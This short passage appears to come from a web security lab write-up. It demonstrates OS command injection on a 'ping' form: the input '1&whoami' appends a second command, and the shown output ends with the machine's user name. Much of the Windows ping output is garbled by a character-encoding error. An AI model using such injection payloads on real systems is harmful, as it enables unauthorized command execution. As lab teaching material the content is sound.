 rce > exec "ping"
Here, please enter the target IP address!
1&whoami ping
���� Ping 0.0.0.1 ���� 32 �ֽڵ�����:
PING������ʧ�ܡ��������ϡ�
PING������ʧ�ܡ��������ϡ�
PING������ʧ�ܡ��������ϡ�
PING������ʧ�ܡ��������ϡ�
0.0.0.1 �� Ping ͳ����Ϣ:
���ݰ�: �ѷ��� = 4���ѽ��� = 0����ʧ = 4 (100% ��ʧ)��
desktop-8k7foru\lenovo